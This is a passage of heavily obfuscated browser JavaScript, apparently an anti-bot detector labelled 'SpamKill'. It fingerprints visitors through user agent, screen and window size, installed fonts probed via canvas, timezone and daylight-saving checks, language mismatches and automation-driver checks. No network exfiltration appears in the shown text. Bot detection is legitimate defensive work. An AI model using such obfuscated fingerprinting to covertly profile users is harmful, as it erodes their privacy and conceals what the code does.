_0x159226=_0x9dc976['filter'](_0x10c0b=>_0x51ccbe-_0x10c0b[_0x2d72ca(-0x5d0,0x9a2,0x30b,-0x190)]<0x21d*0x1+-0x1d2d+0x22e0&&_0x10c0b[_0x2d72ca(-0x563,-0x1c4,-0x130,-0x992)]===_0x2d72ca(0x507,-0x629,-0xb7,0x76b)+'entBackwar'+'d');_0x159226[_0x63b443(0x1026,0x12c2,0x1762,0xa3d)]>=0x649*0x4+-0x1f57+0x3*0x212&&(_0x3ef6a3[_0x2d72ca(0x64f,0x41a,0x6c6,0x9c4)+_0x2d72ca(0x41f,-0x433,0x44,-0x68e)][_0x63b443(0x7f4,0x1034,0x792,0x18f9)+'t']=_0x538be3['max'](_0x3e5a31[_0x63b443(0x3eb,0x9c2,0xe68,0x786)+'Scores']['autocorrec'+'t'],-0x1d*-0xf5+0x5e3*-0x5+-0x5*-0x5e),_0x490578('Multiple\x20b'+_0x2d72ca(0xda4,0x624,0x6f0,0x192)+_0x63b443(0x233,0x80a,0xc90,0x735)+'ected\x20('+_0x159226['length']+(_0x2d72ca(0x10a,0x44f,0x73f,0x30b)+'\x20possible\x20'+_0x63b443(0x124d,0x1034,0xcf3,0x1828)+'t\x20struggle')));}}else{if(_0x36e7e6)return _0x36e7e6;const _0x3dbb4f=navigator[_0x63b443(0x6ed,0xd1a,0x1457,0xd4b)],_0x349701=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i[_0x2d72ca(0xeb0,0x623,0x938,0x8e2)](_0x3dbb4f)||_0x63b443(-0x2b,0x133,0x38c,0x29e)+'rt'in window||navigator['maxTouchPo'+'ints']>0x1013*0x1+0x1645*-0x1+0x3d*0x1a,_0x47d81f={};_0x47d81f[_0x63b443(0xc2a,0xd86,0x6ee,0x10d6)]=screen[_0x63b443(0x811,0xd86,0x1277,0x677)],_0x47d81f['height']=screen[_0x63b443(0xb66,0xdea,0xf57,0x13df)],_0x47d81f[_0x2d72ca(0x6ee,0x2c,-0x83,-0x8bd)]=screen[_0x2d72ca(0x2a4,-0x532,-0x83,0x670)],_0x47d81f[_0x2d72ca(0x5df,0x610,0x4f9,0x1ff)+'t']=screen[_0x2d72ca(0x3d6,0xa20,0x4f9,0x7ce)+'t'],_0x47d81f['colorDepth']=screen[_0x63b443(0x880,0x962,0x1c5,0x8bc)],_0x47d81f[_0x2d72ca(0x11ee,0xb9e,0xf8e,0xd36)]=screen[_0x63b443(0xb31,0x128a,0x153f,0x121c)];const _0x24f936={};return _0x24f936[_0x63b443(0x640,0x5ee,0x2f9,0xd50)]=window[_0x2d72ca(-0x472,-0x2ba,0x2f2,0x7ed)],_0x24f936['outerHeigh'+'t']=window[_0x2d72ca(0x13af,0x11f2,0xc64,0xb13)+'t'],_0x24f936[_0x2d72ca(0xc17,0x13ee,0xf4f,0x12bf)]=window[_0x2d72ca(0x162c,0xa68,0xf4f,0x8d6)],_0x24f936[_0x2d72ca(0xfd0,0x1488,0xce0,0x84e)+'t']=window['innerHeigh'+'t'],_0x24f936[_0x2d72ca(0xecb,0x101c,0xb97,0xc45)+_0x2d72ca(0x11e7,0xf70,0xb0a,0xe73)]=window['devicePixe'+_0x2d72ca(0x1389,0xa29,0xb0a,0xfc7)],_0x36e7e6={'userAgent':_0x3dbb4f,'isMobile':_0x349701,'screen':_0x47d81f,'window':_0x24f936,'browser':{'isChrome':/chrome|chromium|crios/i['test'](_0x3dbb4f)&&!/edg/i[_0x2d72ca(0x201,0x1189,0x938,0xd31)](_0x3dbb4f),'isFirefox':/firefox|fxios/i[_0x2d72ca(0x1096,0x4ca,0x938,0x1063)](_0x3dbb4f),'isEdge':/edg/i[_0x63b443(0x769,0xc34,0x4ac,0xe72)](_0x3dbb4f),'isSafari':/safari/i[_0x2d72ca(0x1127,0x268,0x938,0x94f)](_0x3dbb4f)&&!/chrome|chromium/i['test'](_0x3dbb4f),'isOpera':/opr\/|opera/i[_0x63b443(0xbe0,0xc34,0x101f,0x11eb)](_0x3dbb4f)}},_0x36e7e6;}},_0x4fd601={};return _0x4fd601['get']=_0x29b25a,_0x4fd601;})()),_0x453ed5=((()=>{let _0x5b258b=new Map();function _0x1343a0(_0x35607c,_0x2b1046,_0x2c50d8,_0x253917){return _0x3f02f1(_0x35607c-0xd3,_0x253917,_0x35607c- -0x15c,_0x253917-0xf1);}let _0x5b2df6=null;function _0x19b2c4(_0x302834,_0x8f5c68,_0x48f8de,_0x30dc1e){return _0x340362(_0x302834-0x1df,_0x48f8de,_0x48f8de-0x1e3,_0x8f5c68-0x488);}let _0x2bbb4=null;const _0x3b0a1b=_0x207d61=>{function _0xda64bb(_0x2c4c1c,_0x330abe,_0x5eedf0,_0x2483d6){return _0x3ae0(_0x5eedf0- -0xf3,_0x2c4c1c);}function _0x40af69(_0x9d000,_0x7bea68,_0x3297df,_0x3faa7b){return _0x3ae0(_0x3297df- -0x2b7,_0x7bea68);}if(_0x5b258b['has'](_0x207d61))return _0x5b258b[_0xda64bb(0x10a7,0x3e2,0x835,0x6ed)](_0x207d61);try{!_0x5b2df6&&(_0xda64bb(0x72c,0xad,0x3a6,0x854)===_0x40af69(-0x49d,-0x429,0x1e2,0xa60)?(_0x5b2df6=document['createElem'+'ent'](_0xda64bb(0xcef,0x462,0x73f,0x7f6)),_0x5b2df6[_0xda64bb(0x5c9,0x512,0xde5,0xf20)][_0xda64bb(0x4e6,0x3b8,0x922,0x1ab)]=_0xda64bb(-0x2b9,0x8ec,0x13c,0x4d3),_0x2bbb4=_0x5b2df6[_0x40af69(0x948,-0x5d9,0x29d,0x770)]('2d')):(_0x5cd625(_0xd5545e),_0x55e508=_0xe1bb27(()=>_0xf6201f(..._0xf40e39),_0x336426)));const _0x35a0d7=_0x40af69(0x115,0x554,0x34a,0xae4)+_0xda64bb(0x1235,0x447,0x9b2,0x297),_0x4a2392=_0xda64bb(0x174c,0x18a0,0x10ba,0x11be),_0x5c956d=_0x40af69(0x1227,0x1000,0xb97,0x1385);_0x2bbb4[_0xda64bb(0x410,-0x49,0x625,0xbbd)]=_0x4a2392+'\x20'+_0x5c956d;const _0x43552e=_0x2bbb4[_0x40af69(0x518,0x828,0x5d1,0x179)+'t'](_0x35a0d7)['width'];_0x2bbb4[_0x40af69(0xd04,0x926,0x461,-0x45)]=_0x4a2392+'\x20\x22'+_0x207d61+'\x22,\x20'+_0x5c956d;const _0x49bd73=_0x2bbb4[_0x40af69(0xb4c,0xadb,0x5d1,-0x1b6)+'t'](_0x35a0d7)[_0xda64bb(0x87d,0x7f4,0xd37,0x1157)],_0x543e90=Math['abs'](_0x49bd73-_0x43552e)>-0x8*0x173+0x5e2+-0x2db*-0x2+0.1;return _0x5b258b[_0xda64bb(0x938,0x7c1,0x96f,0xece)](_0x207d61,_0x543e90),_0x543e90;}catch(_0x4c416c){return _0x5b258b[_0x40af69(0x603,0xf82,0x7ab,0x798)](_0x207d61,![]),![];}},_0x4db06a={};return _0x4db06a[_0x19b2c4(0x154f,0xed2,0x1436,0x1273)+_0x1343a0(0x254,0x723,0xac,0x422)]=_0x3b0a1b,_0x4db06a;})()),_0x1be1eb={};_0x1be1eb[_0x3f02f1(0x76b,0x366,0xa0a,0xa11)]=!![],_0x1be1eb[_0x340362(0xa5d,0xc40,0x618,0x7a8)+'S']=0x3a98,_0x1be1eb[_0x340362(0xead,0x84b,0x995,0x61f)+'SCAN']=0x3,_0x1be1eb[_0x340362(-0xed,0x55c,0xd78,0x5ce)+_0x3f02f1(0x13c,-0x331,0x1f4,0x93a)+'MS']=0x1388,_0x1be1eb[_0x340362(-0x8f,0xdbd,0x151,0x611)]=!![];const _0x402ce8=_0x1be1eb,_0x4a7e75=(..._0x4319cb)=>{function _0x4cba9a(_0x43ec04,_0x4d6d21,_0x4e8950,_0x39256b){return _0x3f02f1(_0x43ec04-0x149,_0x39256b,_0x4e8950- -0xf,_0x39256b-0x27);}function _0x40c5b8(_0x81d136,_0x47a299,_0x42bbd0,_0x1bdfad){return _0x340362(_0x81d136-0x16d,_0x42bbd0,_0x42bbd0-0x14c,_0x81d136-0x451);}if(_0x402ce8[_0x4cba9a(0x956,0x856,0x9fb,0xda4)])_0x5994e3[_0x40c5b8(0x11d9,0x190c,0x191f,0xeb2)](_0x40c5b8(0x10e7,0x155c,0x1436,0x15b5),..._0x4319cb);},_0x33df29={'collectTimezoneData'(){function _0x1490d6(_0x45f54b,_0x1c1a97,_0x4cf80f,_0x5b740d){return _0x340362(_0x45f54b-0xb,_0x5b740d,_0x4cf80f-0xfb,_0x1c1a97-0x389);}function _0x44372f(_0x134f70,_0x19aef3,_0x13c414,_0x144377){return _0x3f02f1(_0x134f70-0x77,_0x19aef3,_0x13c414- -0x2fc,_0x144377-0x85);}if(_0x1490d6(0x1aa,0x8ad,0x6d4,0x665)!==_0x1490d6(0x58c,0x9cf,0xe41,0x37f))try{const _0x409dbc=_0x780215[_0x1490d6(0xfb3,0xad1,0xd79,0x3b2)](),_0x30b27c=new Date();let _0x271fae=0x16ae+-0x53d+-0x1171,_0x52b6d6='';if(typeof Intl!==_0x44372f(0x556,0xf94,0xb03,0x924)&&Intl['DateTimeFo'+_0x44372f(-0x782,-0x75,-0x7c,0x7b0)]){if('uHzgY'!=='VkzqK'){const _0xd884bc=Intl['DateTimeFo'+_0x44372f(-0x220,-0x6c9,-0x7c,0x608)]()[_0x44372f(0xddb,0xa97,0x8d3,0x107e)+_0x1490d6(0x2ea,0x6b6,-0xa9,0x7d5)]();_0x52b6d6=_0xd884bc[_0x44372f(0xd26,0xbbf,0x65f,0x37d)]||'';}else _0x45adc4[_0x1490d6(0x6f,0x67d,0x5c8,0x4b5)](_0x44372f(0xb9a,0x54c,0xa8e,0x956)+_0x1490d6(0x968,0xe28,0x808,0x5c4)+'FIG\x20not\x20av'+_0x1490d6(0x618,0xdc2,0x837,0xb58)+'ake\x20sure\x20S'+_0x1490d6(0x15a8,0x13f4,0x1c21,0xded)+_0x44372f(0x6eb,0x100c,0xb05,0xa9d)+_0x44372f(0xe79,0x12bb,0xc4d,0x1528));}const _0x2192fd=_0x30b27c['getTimezon'+_0x1490d6(-0x108,0x448,0xa92,0x131)]();if(!_0x52b6d6)_0x271fae|=0xf5c+0x260d+-0x3568;const _0x1d42b6=[-(0x31d*0x9+0xb7d+-0x25a2),-(0x1b2e+0x2bd*0xe+-0x1ff*0x20),-(-0x2d*-0xb5+0x156b+0x1ac*-0x1f),-(-0x881+-0x201a+0x29c7),-(0xf6d*0x1+0xe29+0x26*-0xc1),-(0x1d01+0x1d49+-0x3996),-(-0x1106+0x3*0x47b+0x1*0x40d),-(-0x1*-0x100d+-0x1278+-0x61*-0x7),-0x1516*-0x1+-0x671*0x5+-0xd*-0xdb,0x67*-0x4a+-0x1c2c+0x3a2e,0x1*-0xfa7+-0xe46+-0xfb*-0x1f,0xc1*-0x10+-0x9*-0x42d+-0x18d1*0x1,0x387+-0x9*0x14a+-0x301*-0x3,-0x7da*0x3+-0xc*0x33e+0x12*0x389,0x1006+0x18f+-0x102d,-0x1*0x10f3+-0x225c+0x1*0x34f3,-0xde7*0x1+-0xf19*0x1+0x1ee0,-0x5f6+0x3*0xaa9+-0x1*0x17e9,0x1f67*-0x1+0xd*0x77+0x2*0xdda,-0x2278+0x1bdd+0x92f,0x3*0x713+-0x1e29+0x8*0x178];if(!_0x1d42b6[_0x44372f(0xf25,0xec8,0xc53,0x6ac)](_0x2192fd))_0x271fae|=0x8*0x35f+-0xa3*-0x7+0x15*-0x17f;if(_0x52b6d6){if(_0x52b6d6[_0x44372f(0xa65,0x7eb,0xc53,0x458)](_0x44372f(0xb3a,0x56b,0x898,0x1009))&&(_0x2192fd<-(-0x149a+0x102*0x25+-0xffc)||_0x2192fd>-0x1960+0x116c+0xd4*0xd))_0x271fae|=0x96a+0xd6*0x7+-0x20*0x7a;if(_0x52b6d6[_0x44372f(0x650,0x424,0xc53,0x12b0)](_0x44372f(0x4d0,0x381,0x388,0x58f))&&(_0x2192fd<-(0x23b8+-0x4a*-0xa+-0x25e8)||_0x2192fd>0x1880+0x34a+-0x2*0xdc7))_0x271fae|=-0x18*-0x11+-0x1fd5+0x1e41;if(_0x52b6d6[_0x1490d6(0xf86,0x11e4,0x1635,0xd99)](_0x1490d6(0xe6b,0x11fd,0x1807,0xf96))&&(_0x2192fd<-(-0x13ba+0x3cd*-0x3+-0x1*-0x21f1)||_0x2192fd>-(0x2070+-0x1*0x37+0x1*-0x1f85)))_0x271fae|=-0xe*-0x2a9+0x121f*0x1+-0x1273*0x3;if((_0x52b6d6['includes'](_0x1490d6(0x166f,0xe13,0x56a,0x761))||_0x52b6d6['includes']('Pacific'))&&(_0x2192fd<-(-0x19f7+-0x12ac*0x1+0x2feb)||_0x2192fd>-(0x18*0x58+0xc15+-0x1275)))_0x271fae|=-0x3*0x12+-0xc0b*-0x1+-0xbd1*0x1;if(_0x52b6d6[_0x1490d6(0x12df,0x11e4,0x1190,0x171e)](_0x44372f(0x22b,-0x4b9,0x166,-0x11b))&&(_0x2192fd<-(0xb*0x9b+-0x1151+0xb98)||_0x2192fd>0x9d*-0x1+0x631*0x1+0x558*-0x1))_0x271fae|=0x35*0x8e+0x1085+0xf4d*-0x3;if(_0x52b6d6[_0x1490d6(0x1365,0x11e4,0x18d4,0xc80)]('Atlantic')&&(_0x2192fd<-0xb93+-0x23b*-0xe+-0x3*0x68d||_0x2192fd>0x4ae*-0x5+-0x186*-0xc+0x60e))_0x271fae|=-0x1*0x1211+-0xe5b+0x2070;if(_0x52b6d6['includes'](_0x44372f(0x726,-0x74b,-0xb9,-0x910))&&(_0x2192fd<-(-0x18ca+0x2250+-0x2*0x3f1)||_0x2192fd>-(-0x269d+-0xccc+0x341d)))_0x271fae|=-0x1049+0x13cf+-0x382;if(_0x52b6d6[_0x1490d6(0xe1a,0x11e4,0x1773,0x1474)](_0x1490d6(0x4fd,0x503,0x8e,0x80c))&&(_0x2192fd<-(-0x2a9+-0x228c+0x2805)||_0x2192fd>0xb2*0x23+-0x1*-0x1542+-0x2ac8))_0x271fae|=-0x58c+-0x1*-0x40f+0x181;}const _0x57bc9a=new Date(_0x30b27c[_0x44372f(-0x659,0x310,-0x77,0x570)+'r'](),-0x2633+0x1dd9+0x42d*0x2,-0x3*0xc2f+0x21af+0x2df),_0x1a54c8=new Date(_0x30b27c[_0x1490d6(0xc59,0x51a,-0x195,0xa3b)+'r'](),0x1*-0xea3+-0x26e1+0x7a6*0x7,0x34d*-0x3+0x1670+-0xc88),_0x1c5966=Math[_0x44372f(-0x737,-0x886,-0x6d,-0x59d)](_0x57bc9a['getTimezon'+_0x1490d6(-0x1e2,0x448,0xbe9,0x216)](),_0x1a54c8[_0x44372f(0x5c9,0xaa9,0xd14,0xed9)+_0x1490d6(0x851,0x448,-0x202,0x34c)]()),_0x595d35=_0x30b27c[_0x1490d6(0x1a68,0x12a5,0x12ac,0xe8d)+'eOffset']()<_0x1c5966,_0x2d0f71=_0x30b27c[_0x1490d6(0x739,0xfb1,0x12a0,0x1830)](),_0x24759b=_0x2d0f71===0x2112+-0x24b1+-0x9*-0x67||_0x2d0f71===0x1*0x158f+-0x1dc9+0x1*0x83b||_0x2d0f71===-0x2*0x10+0x1552+0x70d*-0x3,_0x1de6e2=_0x2d0f71>=-0x918+-0x17f9+0x2116&&_0x2d0f71<=-0xed7+-0x15a*0x10+0x247e;if(_0x52b6d6){if(_0x1490d6(0xa91,0xf0b,0x872,0x16db)!==_0x44372f(-0x499,-0x3e8,0x427,0x214)){const _0x25f015=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver|Denver)/[_0x44372f(0x41b,0x115f,0x8f0,0x116c)](_0x52b6d6)||/Europe\/(London|Paris|Berlin|Rome|Madrid|Amsterdam|Stockholm|Warsaw)/[_0x44372f(0xbb6,0x5d5,0x8f0,0x10c1)](_0x52b6d6)||/Australia\/(Sydney|Melbourne|Adelaide|Hobart)/[_0x1490d6(0xdf9,0xe81,0xdae,0xbb3)](_0x52b6d6)||/Asia\/Jerusalem/[_0x44372f(0xf7a,0x955,0x8f0,0x38a)](_0x52b6d6)||/America\/Santiago/['test'](_0x52b6d6),_0x2b2dac=/Australia\//[_0x1490d6(0x1093,0xe81,0x77a,0x724)](_0x52b6d6)||/America\/(Santiago|Buenos_Aires|Sao_Paulo)/['test'](_0x52b6d6)||/Africa\/Johannesburg/['test'](_0x52b6d6);if(_0x25f015){if('sjZAo'!==_0x44372f(0x72b,0x205,0x94e,0x1a9))!_0x4dffc3['automation'+_0x1490d6(0xbc9,0xef5,0xe83,0xb2b)]||typeof _0x3d9748['automation'+_0x44372f(0xe80,0x10a8,0x964,0xd41)][_0x1490d6(0x7fd,0x57b,0x302,-0xd)]==='undefined'||typeof _0x496b5c[_0x1490d6(0x11db,0x1225,0x13d5,0x1011)+_0x1490d6(0x1167,0xb05,0xb21,0x126d)]===_0x1490d6(0xbeb,0x1094,0x17fb,0xb25)?(_0x41399f(_0x1490d6(0xdd,0x99c,0x5c3,0xfd2)+_0x1490d6(0x9c5,0x4df,0x67d,0x53)+_0x44372f(0x690,-0x30a,-0x11b,-0x8d7)+_0x1490d6(0x17ec,0x10a5,0xe88,0x16cb)+_0x44372f(0xbb,0x7da,0x250,-0x402)+_0x1490d6(0x96b,0xa13,0x704,0xbeb)+'ly'),_0x485725[_0x1490d6(0xd04,0x67d,0x35c,0xb6c)]('[SpamKill]'+'\x20Driver\x20de'+'tection\x20sy'+_0x1490d6(0xdc5,0x1401,0x17e0,0x16ae)+'d\x20-\x20this\x20m'+_0x44372f(-0x6b7,0x235,0x13a,-0x2a3)+_0x44372f(-0x56d,-0x9e4,-0x20d,-0xa76)+_0x44372f(0x70a,0x8e6,0x20d,-0x39)+_0x44372f(0x717,0xf37,0x6ae,0x6db)+_0x1490d6(0x8ed,0xdb8,0x8d9,0x160a)),_0x596760['automation'+_0x44372f(0x9b9,0x11c8,0x964,0xc1d)]={'drivers':[_0x1490d6(0x7ff,0x7c3,0x70f,0x1c8)+'lure'],'indicators':[{'type':_0x1490d6(0x1729,0x1502,0x1a30,0x12f4),'description':_0x44372f(0x30f,0x1148,0xa4b,0x1207)+'ection\x20sys'+_0x1490d6(0x11fa,0xfc2,0xf82,0x184d)+_0x44372f(0x843,0x688,-0x9,-0x5fa)+'e','confidence':_0x44372f(0xfc8,0xcdb,0x9ea,0x61f),'timestamp':_0x10bf64[_0x1490d6(0xe73,0x1285,0x198b,0x19ab)]()}],'score':0xff},_0x3c0270[_0x1490d6(0xdeb,0x1225,0x12ee,0xf5f)+_0x44372f(0x4e4,0xa79,0x574,0x2c9)]=0xb90+0x1cc*-0xb+0x1834):_0xa2e349(_0x1490d6(0x92b,0xfdc,0x1765,0x738)+'ection\x20sys'+_0x1490d6(0xbd6,0x11d5,0x900,0x1947)+_0x1490d6(0xce1,0x563,0x9ea,0x375)+_0x44372f(0x1f7,0x5d4,0xacb,0x12aa)),!_0x2db62e['pmDetected']&&/Firefox/['test'](_0x52e35a['userAgent'])&&(_0x3d6b7c('Running\x20de'+_0x44372f(0xacc,0x5eb,0x616,0x5ee)+'fox\x20autofi'+_0x44372f(0x3fa,0x5eb,0x3b0,-0x508)+_0x1490d6(0x1554,0xfa3,0x1102,0x1012)),_0xa52b0d['_detectFir'+_0x44372f(-0x33e,-0x6f5,-0x1a9,-0x233)+'ll']());else{if(_0x2b2dac){const _0x1fb556=_0x2d0f71>=0xa53+-0x2*0x1191+-0x1*-0x18d9||_0x2d0f71<=0x212c+-0x779*-0x2+-0x301b,_0x30b5d1=_0x2d0f71>=-0x1634+-0x1967+0x2f9f&&_0x2d0f71<=-0x1e0e+0x1bda+0x23d;if(_0x1fb556&&_0x595d35)_0x271fae|=0x66f*0x1+0xdd*0x2b+-0x2b86;if(_0x30b5d1&&!_0x595d35)_0x271fae|=0xa10+-0x1f8f+0x1587;}else{if(_0x44372f(0x271,-0xb8,0x341,0x5ed)===_0x44372f(0x572,0x20c,0x2bd,0x2cc)){const _0x238d51=this[_0x1490d6(0xb60,0x6cd,0x81c,0x5aa)+'64'](_0x36afd2);if(_0x238d51)_0x42d760[_0x1490d6(0xdac,0x1045,0x8c0,0x9ff)](_0x238d51);}else{if(_0x1de6e2&&!_0x595d35)_0x271fae|=0x21*-0xcf+-0x1047+-0x1*-0x2afe;if(_0x24759b&&_0x595d35)_0x271fae|=-0xcd*0x13+0x2*-0x1163+0x3d9*0xd;}}}}}else _0x4c2380[_0x1490d6(0x236,0x7b2,0xcf9,-0x48)+_0x1490d6(0x9ef,0x680,0x8e3,0xe40)][_0x44372f(-0x238,0x7d9,0x516,-0x1ff)+'nsions'][_0x44372f(0x1025,0xf59,0xd62,0x144b)](_0x44372f(-0x848,-0x432,-0x6f,-0x166)+_0x1490d6(0x576,0xbac,0x693,0x126c));}_0x28b914[_0x1490d6(0xd0f,0x4e7,0xa4f,0x2ab)+'ags']=_0x271fae;const _0x48aca3={};_0x48aca3['flags']=_0x271fae,_0x48aca3[_0x1490d6(0xeb3,0xb99,0xbc4,0x12ed)]=_0x52b6d6,_0x48aca3[_0x44372f(0xde5,0xbec,0x5a8,0x554)]=_0x2192fd,_0x4a7e75(_0x1490d6(0x1337,0xdc3,0x64c,0x115b)+_0x1490d6(0xffc,0xac5,0x5a1,0xa35)+_0x44372f(0xaef,0x33d,0xc0f,0xe83),_0x48aca3);}catch(_0x53bbcc){_0x4a7e75(_0x1490d6(0x1326,0x11ef,0x1481,0x1603)+_0x44372f(0x32e,-0x1ce,-0x10a,-0x31c)+'ezone\x20data'+':',_0x53bbcc),_0x28b914[_0x1490d6(0xc93,0x4e7,0x289,0xa21)+'ags']=0x1b35+0x1ac2+0x5*-0xacb;}else{const _0xa49530=_0x17e8a9[_0x44372f(0xd2f,0x3fd,0x9af,0x1220)+'te'](_0xf5f92);_0xa49530&&(_0xa49530[_0x44372f(0xef1,0x14a7,0xc53,0x745)](_0x1490d6(0x14f4,0xfa1,0x167d,0x1185))||_0xa49530[_0x44372f(0xc1e,0xe10,0xc53,0x75a)](_0x44372f(0xc1c,0x6d0,0xbdd,0xd41))||_0xa49530[_0x44372f(0xf20,0x96c,0xc53,0x388)](_0x1490d6(0xb1e,0x80b,0xbc1,0x271)))&&_0x449a8a++;}},'collectLanguageData'(){function _0x23b8cd(_0x531838,_0x4ff3cc,_0x51a462,_0x5da7f6){return _0x3f02f1(_0x531838-0x1ab,_0x51a462,_0x531838-0x37b,_0x5da7f6-0x183);}function _0x141cd1(_0x5da594,_0x50934f,_0x158537,_0x151284){return _0x3f02f1(_0x5da594-0x172,_0x50934f,_0x5da594- -0x1bc,_0x151284-0x2d);}if(_0x23b8cd(0xfdf,0xda4,0xbf1,0x84f)===_0x23b8cd(0x474,0xbbd,0x960,0x86c))_0x49ef27&&_0x2486b0[_0x141cd1(0x3c9,0x1a0,-0x3fa,-0xf)+'ry']>=0x908+-0x195d+0x1065&&(_0xd4d495[_0x141cd1(0xea2,0xe90,0xcea,0x1441)]('mobile_ua_'+_0x23b8cd(0x152f,0xe2c,0x1d06,0x1105)+_0x141cd1(0xec2,0xd32,0x689,0xd9b)),_0x4aef3a+=-0x25bc+-0x770+0x2d45);else try{const _0x373d7a=['en',_0x141cd1(0x16d,0x83a,0x69b,0x81),'en-GB','es',_0x23b8cd(0xba8,0xace,0xee9,0xc26),'fr',_0x23b8cd(0x46c,0x7c6,0x941,0x5c3),'de','de-DE','it',_0x141cd1(0xf3d,0x174e,0x8af,0x98c),'pt',_0x141cd1(0x69c,0x72b,0xccd,-0xed),'ru','zh',_0x141cd1(0x9e8,0xfe1,0x2fc,0xdbe),'ja','ko'],_0x187e9e=navigator[_0x23b8cd(0xbc8,0xc23,0x99f,0xffc)]||'',_0x17800c=navigator[_0x23b8cd(0x1586,0x1e5e,0x1c4f,0x165d)]||[_0x187e9e];let _0x59be4f=-0x545+0xc5*-0x2d+0x27e6*0x1;if(_0x17800c['length']===0x12b8+0x6*-0x515+-0x5e3*-0x2)_0x59be4f|=0x51d+0x2*-0x10d2+-0x16*-0x14c;if(_0x187e9e&&!_0x373d7a[_0x23b8cd(0xdc2,0x15f8,0x11f4,0xc54)](_0x3dc92f=>_0x187e9e[_0x23b8cd(0x694,-0x18,0x83,0x172)](_0x3dc92f)))_0x59be4f|=0x1b15+0x20e5+-0x3bf8*0x1;if(_0x17800c['length']>-0x6b*-0x3b+-0x1f*-0x13d+0x901*-0x7)_0x59be4f|=0x3*0xbb8+0x1*-0x1a2e+-0x8f6;if(_0x28b914[_0x141cd1(0x96,0x2c,0x5c9,-0x18e)+_0x141cd1(0xb59,0x31f,0xcd0,0x6c1)]!==undefined){const _0x3a2348=typeof Intl!==_0x23b8cd(0x117a,0xd9c,0x161f,0x94f)&&Intl[_0x23b8cd(0x8e6,0x7e4,0x44b,0x1192)+_0x141cd1(0xc4,0x26,0x2ab,-0x11d)]?Intl[_0x141cd1(0x3af,0x93d,0x5cd,0x39d)+_0x141cd1(0xc4,-0x416,0x44a,0x729)]()[_0x23b8cd(0xf4a,0x7f7,0x1056,0x13af)+_0x141cd1(0x265,0x6b,0x6d0,-0x397)]()[_0x141cd1(0x79f,0xe0e,0x1ad,0xfa)]||'':'';if(_0x3a2348&&_0x187e9e){if('xMSRD'===_0x141cd1(0x32,0x6ad,0x4fc,-0x6cc)){const _0x4df2cf=/Asia\/(Shanghai|Beijing|Tokyo|Seoul|Hong_Kong|Taipei)/[_0x141cd1(0xa30,0x31b,0x164,0xc7e)](_0x3a2348),_0x127d8c=/Asia\/(Bangkok|Jakarta|Manila|Singapore|Kuala_Lumpur)/['test'](_0x3a2348),_0x5151a9=/Asia\/(Kolkata|Delhi|Dhaka|Karachi)/[_0x141cd1(0xa30,0x38c,0x1e3,0x4c7)](_0x3a2348),_0x2e311c=/Australia\/(Sydney|Melbourne|Brisbane|Perth)/['test'](_0x3a2348),_0x5ddce5=/Europe\/(London|Dublin|Lisbon)/[_0x23b8cd(0xf67,0x895,0xca6,0x1579)](_0x3a2348),_0x8221f7=/Europe\/(Paris|Berlin|Rome|Madrid|Amsterdam)/[_0x141cd1(0xa30,0xc1c,0x4e1,0x904)](_0x3a2348),_0x1448f8=/Europe\/(Moscow|Kiev|Istanbul|Athens)/[_0x23b8cd(0xf67,0x11b8,0x17ad,0x11b1)](_0x3a2348),_0x520e9b=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver)/[_0x23b8cd(0xf67,0x8f6,0x15bf,0x6ff)](_0x3a2348),_0x49948a=/America\/(Mexico_City|Bogota|Lima|Buenos_Aires|Sao_Paulo)/[_0x23b8cd(0xf67,0x1030,0x11c2,0x90c)](_0x3a2348),_0x1bdaf5=/Africa\/(Cairo|Lagos|Johannesburg|Nairobi|Casablanca)/[_0x23b8cd(0xf67,0x8ba,0x15f6,0xdd5)](_0x3a2348),_0x52b401=/Asia\/(Dubai|Tehran|Jerusalem|Riyadh)/[_0x23b8cd(0xf67,0x881,0x14b9,0x114f)](_0x3a2348),_0x24ceb5=/^(zh|ja|ko)/['test'](_0x187e9e),_0x1b9adc=/^(th|vi|id|ms|tl)/[_0x23b8cd(0xf67,0xbd9,0x6a5,0xe78)](_0x187e9e),_0x15dd65=/^(hi|bn|ur|ta|te)/['test'](_0x187e9e),_0x386c59=/^(en|fr|de|es|it|pt|nl)/[_0x141cd1(0xa30,0xcab,0xe4d,0x946)](_0x187e9e),_0x14ef11=/^(ru|uk|pl|cs|hu)/[_0x23b8cd(0xf67,0xac0,0x742,0xe77)](_0x187e9e),_0x456fa6=/^(ar|fa|he)/[_0x141cd1(0xa30,0x7ed,0x1129,0xdb9)](_0x187e9e),_0x31d2eb=/^(sw|am|ha|zu|af)/[_0x141cd1(0xa30,0x8da,0xaac,0x8f9)](_0x187e9e),_0x16ab59=[_0x4df2cf&&_0x187e9e[_0x141cd1(0x15d,0x22,0x3a2,0x2fb)](_0x23b8cd(0xba8,0xba4,0x452,0x36b)),_0x4df2cf&&_0x187e9e[_0x141cd1(0x15d,0x807,0x4d,-0x2e3)]('ar'),_0x127d8c&&_0x187e9e[_0x141cd1(0x15d,0x385,0x61a,0x803)]('ru'),_0x5ddce5&&_0x24ceb5&&!_0x187e9e[_0x23b8cd(0x12ca,0x1735,0x1248,0x14cf)]('en'),_0x8221f7&&_0x456fa6,_0x520e9b&&_0x24ceb5&&!_0x187e9e[_0x23b8cd(0x12ca,0x10ac,0xcc8,0xbd9)]('en'),_0x49948a&&_0x456fa6,_0x1bdaf5&&_0x24ceb5,_0x1bdaf5&&_0x187e9e['startsWith'](_0x141cd1(0x671,0x220,0x655,0x32f)),_0x52b401&&_0x24ceb5,_0x2e311c&&_0x456fa6];_0x16ab59[_0x23b8cd(0xdc2,0x1177,0x13d1,0xd52)](_0x284b93=>_0x284b93)&&(_0x23b8cd(0x524,0x516,0x264,-0x22b)!==_0x141cd1(-0x13,0x263,-0x32f,0x336)?(_0x391773[_0x141cd1(0xba1,0x100a,0x4c1,0x730)]=_0x23b8cd(0xd40,0xf96,0x983,0x14b0),_0x18bfaa(_0x23b8cd(0x4e5,-0x24,-0x134,0x97c)+_0x23b8cd(0xe0d,0xb8e,0xcc3,0x128c)+_0x23b8cd(0x4cd,-0x168,0xf,0x5f0)+'d:',_0x31d525)):_0x59be4f|=0x62c+0x2a9+-0x8cd);}else{const _0x28e486=_0x115757[_0x23b8cd(0x1003,0x1060,0x1597,0x112a)+_0x23b8cd(0x1392,0x14c0,0x1004,0x1b55)](_0x141cd1(0xd05,0x6dd,0x150b,0x5b3));if(_0x28e486[_0x23b8cd(0x15f5,0x1a31,0x184a,0x1443)]>0x1861+-0xa*-0x43+-0x1*0x1aff)return 